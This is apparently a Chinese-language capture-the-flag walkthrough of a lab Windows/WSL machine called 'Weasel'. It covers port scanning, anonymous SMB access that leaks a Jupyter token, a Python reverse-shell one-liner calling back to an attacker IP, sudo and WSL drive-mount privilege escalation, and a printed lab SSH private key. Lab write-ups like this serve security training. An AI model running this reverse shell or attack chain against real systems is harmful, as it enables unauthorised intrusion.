Weasel

端口扫描
root@ip-10-10-148-112:~/weasel# nmap -sTCV -p- --min-rate 1000 10.10.230.180
Starting Nmap 7.60 ( https://nmap.org ) at 2023-10-02 13:01 BST
Nmap scan report for ip-10-10-230-180.eu-west-1.compute.internal (10.10.230.180)
Host is up (0.00022s latency).
Not shown: 65520 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 2b:17:d8:8a:1e:8c:99:bc:5b:f5:3d:0a:5e:ff:5e:5e (RSA)
| 256 3c:c0:fd:b5:c1:57:ab:75:ac:81:10:ae:e2:98:12:0d (ECDSA)
|_ 256 e9:f0:30:be:e6:cf:ef:fe:2d:14:21:a0:ac:45:7b:70 (EdDSA)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=DEV-DATASCI-JUP
| Not valid before: 2023-10-01T11:31:04
|_Not valid after: 2024-04-01T11:31:04
|_ssl-date: 2023-10-02T12:02:53+00:00; -1s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
8888/tcp open http Tornado httpd 6.0.3
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: TornadoServer/6.0.3
| http-title: Jupyter Notebook
|_Requested resource was /login?next=%2Ftree%3F
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
MAC Address: 02:65:7F:DE:4F:F9 (Unknown)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -1s, deviation: 0s, median: -1s
|_nbstat: NetBIOS name: DEV-DATASCI-JUP, NetBIOS user: <unknown>, NetBIOS MAC: 02:65:7f:de:4f:f9 (unknown)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-10-02 13:02:55
|_ start_date: 1600-12-31 23:58:45
139/445
root@ip-10-10-148-112:~/weasel# smbmap.py -H 10.10.230.180 -u anonymous
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator | Shawn Evans - [email protected]
https://github.com/ShawnDEvans/smbmap
[+] IP: 10.10.230.180:445 Name: ip-10-10-230-180.eu-west-1.compute.internal Status: Guest session
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
datasci-team READ, WRITE
IPC$ READ ONLY Remote IPC
使用 SMB 工具连接我们的 datasci-team 的共享, 通过其共享
- 我看到到一个特殊的后缀 ipynb, 发现其属于jupyter 程序
- 发现一些特殊的文件 misc 下有一个 token,那么这应该是 jupyter 的访问 token
root@ip-10-10-148-112:~/weasel# smbclient \\\\10.10.230.180\\datasci-team -u anonymous
WARNING: The "syslog" option is deprecated
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Oct 2 13:29:10 2023
.. D 0 Mon Oct 2 13:29:10 2023
.ipynb_checkpoints DA 0 Thu Aug 25 16:26:47 2022
Long-Tailed_Weasel_Range_-_CWHR_M157_[ds1940].csv A 146 Thu Aug 25 16:26:46 2022
misc DA 0 Thu Aug 25 16:26:47 2022
MPE63-3_745-757.pdf A 414804 Thu Aug 25 16:26:46 2022
papers DA 0 Thu Aug 25 16:26:47 2022
pics DA 0 Thu Aug 25 16:26:47 2022
requirements.txt A 12 Thu Aug 25 16:26:46 2022
weasel.ipynb A 4308 Thu Aug 25 16:26:46 2022
weasel.txt A 51 Thu Aug 25 16:26:46 2022
15587583 blocks of size 4096. 8948276 blocks available
smb: \> cd misc\
smb: \misc\> ls
. DA 0 Thu Aug 25 16:26:47 2022
.. DA 0 Thu Aug 25 16:26:47 2022
jupyter-token.txt A 52 Thu Aug 25 16:26:47 2022
8888

访问 8888 端口我发现这就是 jupyter 网站, 并且其要求一个 token , 因此我利用在 SMB 服务得到的 token 成功访问

接着经过搜索我发现了利用其来执行命令的方式 How to Execute Terminal Commands in Jupyter Notebook | Saturn Cloud Blog
后渗透


dev-datasci (WSL)
我在此想利用上面获得的命令执行方式获取 Shell, 但是执行遇到点问题, 所以我直接转换方式直接使用 python 的reverse shell 进行连接
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.148.112",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")
dev-datasci(WSL) —> root (WSL)

我发现用户存在 SUDO 特权并且可以以无密码的形式执行一个程序, 而且这个程程序恰好又不存在, 所以我们可以通过创建这个程序来实现提权
提醒
如果你此时查看你会发现你并没有获取到 flag, 所以猜测如下:
-
docker 环境 : 没有 .docker 特殊文件, 所以排除
-
WSL : 确认是在其下
root@DEV-DATASCI-JUP:/# uname -a
Linux DEV-DATASCI-JUP 4.4.0-17763-Microsoft #2268-Microsoft Thu Oct 07 16:36:00 PST 2021 x86_64 x86_64 x86_64 GNU/Linux
第一种方式 (WSL 挂载)
我们可以将 Windows 的 C 盘来挂载在 Linux 中实现访问, 这样可以无视任务权限检查, 但是前提是我们在一个 root 的会话中, 否则无法实现挂载的需求
root@DEV-DATASCI-JUP:/# id
uid=0(root) gid=0(root) groups=0(root)
root@DEV-DATASCI-JUP:/# mount -t drvfs C: /mnt/c
root@DEV-DATASCI-JUP:/# cd /mnt/c
root@DEV-DATASCI-JUP:/mnt/c# ls
ls: cannot read symbolic link 'Documents and Settings': Permission denied
ls: cannot access 'pagefile.sys': Permission denied
'$Recycle.Bin' PerfLogs 'Program Files (x86)' Recovery Users datasci-team
'Documents and Settings' 'Program Files' ProgramData 'System Volume Information' Windows pagefile.sys
第二种方式 (Windows 提权)
在用户 dev-datasci 家目录下存在一个 SSH 密钥我们可以使用其进行连接
dev-datasci-lowpriv (Windows)
(remote) root@DEV-DATASCI-JUP:/home/dev-datasci# cat dev-datasci-lowpriv_id_ed25519
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACBUoe5ZSezzC65UZhWt4dbvxKor+dNggEhudzK+JSs+YwAAAKjQ358n0N+f
JwAAAAtzc2gtZWQyNTUxOQAAACBUoe5ZSezzC65UZhWt4dbvxKor+dNggEhudzK+JSs+Yw
AAAED9OhQumFOiC3a05K+X6h22gQga0sQzmISvJJ2YYfKZWVSh7llJ7PMLrlRmFa3h1u/E
qiv502CASG53Mr4lKz5jAAAAI2Rldi1kYXRhc2NpLWxvd3ByaXZAREVWLURBVEFTQ0ktSl
VQAQI=
-----END OPENSSH PRIVATE KEY-----